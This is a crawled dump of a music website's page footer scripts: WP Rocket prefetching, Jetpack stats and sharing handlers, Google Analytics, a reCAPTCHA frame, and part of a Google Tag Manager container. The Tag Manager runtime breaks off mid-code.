var RocketPreloadLinksConfig = {"excludeUris":"\/mix\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.8.3" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.8.3" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-2ce5cfab91d900bfd8754d5d6794eff1.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-27a277a0ada4040cea874f8f4bf8bb49.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156550017\",\"post\":\"21538\",\"tz\":\"0\",\"srv\":\"inverted-audio.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "156550017", "21538" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e-FdBH5jtbiowWO893YeTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762932866701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js
body_size: 142361
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"2",
  
  "macros":[{"function":"__e"},{"function":"__c","vtp_value":"google.nl"},{"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.nl"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":13,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":6},{"function":"__ccd_ga_first","priority":12,"vtp_instanceDestinationId":"G-NW13710V64","tag_id":25},{"function":"__set_product_settings","priority":11,"vtp_instanceDestinationId":"G-NW13710V64","vtp_foreignTldMacroResult":["macro",3],"vtp_isChinaVipRegionMacroResult":["macro",4],"tag_id":24},{"function":"__ccd_ga_regscope","priority":10,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-NW13710V64","tag_id":23},{"function":"__ccd_em_download","priority":9,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-NW13710V64","tag_id":22},{"function":"__ccd_em_form","priority":8,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-NW13710V64","tag_id":21},{"function":"__ccd_em_outbound_click","priority":7,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-NW13710V64","tag_id":20},{"function":"__ccd_em_page_view","priority":6,"vtp_historyEvents":true,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-NW13710V64","tag_id":19},{"function":"__ccd_em_scroll","priority":5,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-NW13710V64","tag_id":18},{"function":"__ccd_ga_first","priority":4,"vtp_instanceDestinationId":"G-LKD5VRFC70","tag_id":12},{"function":"__ccd_em_site_search","priority":4,"vtp_searchQueryParams":"q,s,search,query,keyword","vtp_includeParams":true,"vtp_instanceDestinationId":"G-NW13710V64","tag_id":17},{"function":"__set_product_settings","priority":3,"vtp_instanceDestinationId":"G-LKD5VRFC70","vtp_foreignTldMacroResult":["macro",1],"vtp_isChinaVipRegionMacroResult":["macro",2],"tag_id":11},{"function":"__ccd_em_video","priority":3,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-NW13710V64","tag_id":16},{"function":"__ccd_ga_regscope","priority":2,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-LKD5VRFC70","tag_id":10},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-NW13710V64","tag_id":15},{"function":"__ccd_conversion_marking","priority":1,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-LKD5VRFC70","tag_id":9},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":false,"vtp_instanceDestinationId":"G-NW13710V64","tag_id":14},{"function":"__gct","vtp_trackingId":"G-LKD5VRFC70","vtp_sessionDuration":0,"tag_id":1},{"function":"__gct","vtp_trackingId":"G-NW13710V64","vtp_sessionDuration":0,"tag_id":3},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-LKD5VRFC70","tag_id":8},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-NW13710V64","tag_id":13}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",17,18]],[["if",1],["add",0,19,15,13,11,9,20,16,14,12,10,8,7,6,5,4,3,2,1]]]
},
"runtime":[ [50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__ccd_auto_redact",[46,"a"],[50,"v",[46,"aF"],[36,[2,[15,"aF"],"replace",[7,[15,"u"],"\\$1"]]]],[50,"w",[46,"aF"],[52,"aG",[30,["c",[15,"aF"]],[15,"aF"]]],[52,"aH",[7]],[65,"aI",[2,[15,"aG"],"split",[7,""]],[46,[53,[52,"aJ",[7,["v",[15,"aI"]]]],[52,"aK",["d",[15,"aI"]]],[22,[12,[15,"aK"],[45]],[46,[53,[36,["d",["v",[15,"aF"]]]]]]],[22,[21,[15,"aK"],[15,"aI"]],[46,[53,[2,[15,"aJ"],"push",[7,[15,"aK"]]],[22,[21,[15,"aI"],[2,[15,"aI"],"toLowerCase",[7]]],[46,[53,[2,[15,"aJ"],"push",[7,["d",[2,[15,"aI"],"toLowerCase",[7]]]]]]],[46,[22,[21,[15,"aI"],[2,[15,"aI"],"toUpperCase",[7]]],[46,[53,[2,[15,"aJ"],"push",[7,["d",[2,[15,"aI"],"toUpperCase",[7]]]]]]]]]]]]],[22,[18,[17,[15,"aJ"],"length"],1],[46,[53,[2,[15,"aH"],"push",[7,[0,[0,"(?:",[2,[15,"aJ"],"join",[7,"|"]]],")"]]]]],[46,[53,[2,[15,"aH"],"push",[7,[16,[15,"aJ"],0]]]]]]]]],[36,[2,[15,"aH"],"join",[7,""]]]],[50,"x",[46,"aF","aG","aH"],[52,"aI",["z",[15,"aF"],[15,"aH"]]],[22,[28,[15,"aI"]],[46,[36,[15,"aF"]]]],[22,[28,[17,[15,"aI"],"search"]],[46,[36,[15,"aF"]]]],[41,"aJ"],[3,"aJ",[17,[15,"aI"],"search"]],[65,"aK",[15,"aG"],[46,[53,[52,"aL",[7,["v",[15,"aK"]],["w",[15,"aK"]]]],[65,"aM",[15,"aL"],[46,[53,[52,"aN",[30,[16,[15,"t"],[15,"aM"]],[43,[15,"t"],[15,"aM"],["b",[0,[0,"([?&]",[15,"aM"]],"=)([^&]*)"],"gi"]]]],[3,"aJ",[2,[15,"aJ"],"replace",[7,[15,"aN"],[0,"$1",[15,"r"]]]]]]]]]]],[22,[20,[15,"aJ"],[17,[15,"aI"],"search"]],[46,[36,[15,"aF"]]]],[22,[20,[16,[15,"aJ"],0],"&"],[46,[3,"aJ",[2,[15,"aJ"],"substring",[7,1]]]]],[22,[21,[16,[15,"aJ"],0],"?"],[46,[3,"aJ",[0,"?",[15,"aJ"]]]]],[22,[20,[15,"aJ"],"?"],[46,[3,"aJ",""]]],[43,[15,"aI"],"search",[15,"aJ"]],[36,["aA",[15,"aI"],[15,"aH"]]]],[50,"z",[46,"aF","aG"],[22,[20,[15,"aG"],[17,[15,"s"],"PATH"]],[46,[53,[3,"aF",[0,[15,"y"],[15,"aF"]]]]]],[36,["f",[15,"aF"]]]],[50,"aA",[46,"aF","aG"],[41,"aH"],[3,"aH",""],[22,[20,[15,"aG"],[17,[15,"s"],"URL"]],[46,[53,[41,"aI"],[3,"aI",""],[22,[30,[17,[15,"aF"],"username"],[17,[15,"aF"],"password"]],[46,[53,[3,"aI",[0,[15,"aI"],[0,[0,[0,[17,[15,"aF"],"username"],[39,[17,[15,"aF"],"password"],":",""]],[17,[15,"aF"],"password"]],"@"]]]]]],[3,"aH",[0,[0,[0,[17,[15,"aF"],"protocol"],"//"],[15,"aI"]],[17,[15,"aF"],"host"]]]]]],[36,[0,[0,[0,[15,"aH"],[17,[15,"aF"],"pathname"]],[17,[15,"aF"],"search"]],[17,[15,"aF"],"hash"]]]],[50,"aB",[46,"aF","aG"],[41,"aH"],[3,"aH",[2,[15,"aF"],"replace",[7,[15,"n"],[15,"r"]]]],[22,[30,[20,[15,"aG"],[17,[15,"s"],"URL"]],[20,[15,"aG"],[17,[15,"s"],"PATH"]]],[46,[53,[52,"aI",["z",[15,"aH"],[15,"aG"]]],[22,[20,[15,"aI"],[44]],[46,[36,[15,"aH"]]]],[52,"aJ",[17,[15,"aI"],"search"]],[52,"aK",[2,[15,"aJ"],"replace",[7,[15,"o"],[15,"r"]]]],[22,[20,[15,"aJ"],[15,"aK"]],[46,[36,[15,"aH"]]]],[43,[15,"aI"],"search",[15,"aK"]],[3,"aH",["aA",[15,"aI"],[15,"aG"]]]]]],[36,[15,"aH"]]],[50,"aC",[46,"aF"],[22,[20,[15,"aF"],[15,"q"]],[46,[53,[36,[17,[15,"s"],"PATH"]]]],[46,[22,[21,[2,[15,"p"],"indexOf",[7,[15,"aF"]]],[27,1]],[46,[53,[36,[17,[15,"s"],"URL"]]]],[46,[53,[36,[17,[15,"s"],"TEXT"]]]]]]]],[50,"aD",[46,"aF","aG"],[41,"aH"],[3,"aH",false],[52,"aI",["e",[15,"aF"]]],[38,[15,"aI"],[46,"string","array","object"],[46,[5,[46,[52,"aJ",["aB",[15,"aF"],[15,"aG"]]],[22,[21,[15,"aF"],[15,"aJ"]],[46,[53,[36,[15,"aJ"]]]]],[4]]],[5,[46,[53,[41,"aK"],[3,"aK",0],[63,[7,"aK"],[23,[15,"aK"],[17,[15,"aF"],"length"]],[33,[15,"aK"],[3,"aK",[0,[15,"aK"],1]]],[46,[53,[52,"aL",["aD",[16,[15,"aF"],[15,"aK"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"aL"],[44]],[46,[53,[43,[15,"aF"],[15,"aK"],[15,"aL"]],[3,"aH",true]]]]]]]],[4]]],[5,[46,[54,"aK",[15,"aF"],[46,[53,[52,"aL",["aD",[16,[15,"aF"],[15,"aK"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"aL"],[44]],[46,[53,[43,[15,"aF"],[15,"aK"],[15,"aL"]],[3,"aH",true]]]]]]],[4]]]]],[36,[39,[15,"aH"],[15,"aF"],[44]]]],[50,"aE",[46,"aF","aG"],[52,"aH",[30,[2,[15,"aF"],"getMetadata",[7,[17,[15,"h"],"Y"]]],[7]]],[22,[20,[2,[15,"aH"],"indexOf",[7,[15,"aG"]]],[27,1]],[46,[53,[2,[15,"aH"],"push",[7,[15,"aG"]]]]]],[2,[15,"aF"],"setMetadata",[7,[17,[15,"h"],"Y"],[15,"aH"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",["require","getType"]],[52,"f",["require","parseUrl"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[15,"__module_metadataSchema"]],[52,"i",[15,"__module_goldEventUsageId"]],[52,"j",[17,[15,"a"],"instanceDestinationId"]],[52,"k",[17,[15,"a"],"redactEmail"]],[52,"l",[17,[15,"a"],"redactQueryParams"]],[52,"m",[39,[15,"l"],[2,[15,"l"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"m"],"length"]],[28,[15,"k"]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"n",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"o",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"p",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"q","page_path"],[52,"r","(redacted)"],[52,"s",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"t",[8]],[52,"u",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"y","http://."],["g",[15,"j"],[51,"",[7,"aF"],[22,[15,"k"],[46,[53,[52,"aG",[2,[15,"aF"],"getHitKeys",[7]]],[65,"aH",[15,"aG"],[46,[53,[22,[20,[15,"aH"],"_sst_parameters"],[46,[6]]],[52,"aI",[2,[15,"aF"],"getHitData",[7,[15,"aH"]]]],[22,[28,[15,"aI"]],[46,[6]]],[52,"aJ",["aC",[15,"aH"]]],[52,"aK",["aD",[15,"aI"],[15,"aJ"]]],[22,[21,[15,"aK"],[44]],[46,[53,[2,[15,"aF"],"setHitData",[7,[15,"aH"],[15,"aK"]]],["aE",[15,"aF"],[39,[2,[15,"aF"],"getMetadata",[7,[17,[15,"h"],"BG"]]],[17,[15,"i"],"W"],[17,[15,"i"],"O"]]]]]]]]]]]],[22,[17,[15,"m"],"length"],[46,[53,[65,"aG",[15,"p"],[46,[53,[52,"aH",[2,[15,"aF"],"getHitData",[7,[15,"aG"]]]],[22,[28,[15,"aH"]],[46,[6]]],[52,"aI",[39,[20,[15,"aG"],[15,"q"]],[17,[15,"s"],"PATH"],[17,[15,"s"],"URL"]]],[52,"aJ",["x",[15,"aH"],[15,"m"],[15,"aI"]]],[22,[21,[15,"aJ"],[15,"aH"]],[46,[53,[2,[15,"aF"],"setHitData",[7,[15,"aG"],[15,"aJ"]]],["aE",[15,"aF"],[39,[2,[15,"aF"],"getMetadata",[7,[17,[15,"h"],"BG"]]],[17,[15,"i"],"X"],[17,[15,"i"],"P"]]]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e",[15,"__module_metadataSchema"]],[52,"f","first_visit"],[52,"g","session_start"],[41,"h"],[41,"i"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"j"],[52,"k",[8,"preHit",[15,"j"]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"k"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"AO"],true]],[4]]]]]]],[22,[2,[15,"j"],"getMetadata",[7,[17,[15,"e"],"AS"]]],[46,[53,[22,[28,[15,"h"]],[46,[53,[52,"l",["b",[15,"j"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"l"],"setEventName",[7,[15,"f"]]],[3,"h",[8,"preHit",[15,"l"]]]]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"h"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"AT"],true]],[4]]]]]]]]]],[22,[2,[15,"j"],"getMetadata",[7,[17,[15,"e"],"BD"]]],[46,[53,[22,[28,[15,"i"]],[46,[53,[52,"l",["b",[15,"j"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"l"],"setEventName",[7,[15,"g"]]],[3,"i",[8,"preHit",[15,"l"]]]]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"i"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"BE"],true]],[4]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_em_download",[46,"a"],[50,"r",[46,"x"],[36,[1,[15,"x"],[21,[2,[2,[15,"x"],"toLowerCase",[7]],"match",[7,[15,"q"]]],[45]]]]],[50,"s",[46,"x"],[52,"y",[2,[17,[15,"x"],"pathname"],"split",[7,"."]]],[52,"z",[39,[18,[17,[15,"y"],"length"],1],[16,[15,"y"],[37,[17,[15,"y"],"length"],1]],""]],[36,[16,[2,[15,"z"],"split",[7,"/"]],0]]],[50,"t",[46,"x"],[36,[39,[12,[2,[17,[15,"x"],"pathname"],"substring",[7,0,1]],"/"],[17,[15,"x"],"pathname"],[0,"/",[17,[15,"x"],"pathname"]]]]],[50,"u",[46,"x"],[41,"y"],[3,"y",""],[22,[1,[15,"x"],[17,[15,"x"],"href"]],[46,[53,[41,"z"],[3,"z",[2,[17,[15,"x"],"href"],"indexOf",[7,"#"]]],[3,"y",[39,[23,[15,"z"],0],[17,[15,"x"],"href"],[2,[17,[15,"x"],"href"],"substring",[7,0,[15,"z"]]]]]]]],[36,[15,"y"]]],[50,"w",[46,"x"],[52,"y",[8]],[43,[15,"y"],[15,"i"],true],[43,[15,"y"],[15,"e"],true],[43,[15,"x"],"eventMetadata",[15,"y"]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","templateStorage"]],[52,"d",[15,"__module_ccdEmDownloadActivity"]],[52,"e","speculative"],[52,"f","ae_block_downloads"],[52,"g","file_download"],[52,"h","isRegistered"],[52,"i","em_event"],[52,"j",[17,[15,"a"],"instanceDestinationId"]],[22,["b",[15,"j"],[15,"f"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[2,[15,"d"],"A",[7,[15,"j"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"c"],"getItem",[7,[15,"h"]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"k",["require","internal.addDataLayerEventListener"]],[52,"l",["require","internal.enableAutoEventOnLinkClick"]],[52,"m",[15,"__module_enhancedMeasurement"]],[52,"n",["require","parseUrl"]],[52,"o",["require","internal.sendGtagEvent"]],[52,"p",[2,[15,"m"],"A",[7,"download"]]],[52,"q",[0,"^(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi|","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$"]],[52,"v",["l",[8,"checkValidation",true]]],[22,[28,[15,"v"]],[46,[53,[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[2,[15,"c"],"setItem",[7,[15,"h"],true]],["k","gtm.linkClick",[51,"",[7,"x","y"],["y"],[52,"z",[8,"eventId",[16,[15,"x"],"gtm.uniqueEventId"],"deferrable",true]],[52,"aA",[16,[15,"x"],"gtm.elementUrl"]],[52,"aB",["n",[15,"aA"]]],[22,[28,[15,"aB"]],[46,[36]]],[52,"aC",["s",[15,"aB"]]],[22,[28,["r",[15,"aC"]]],[46,[53,[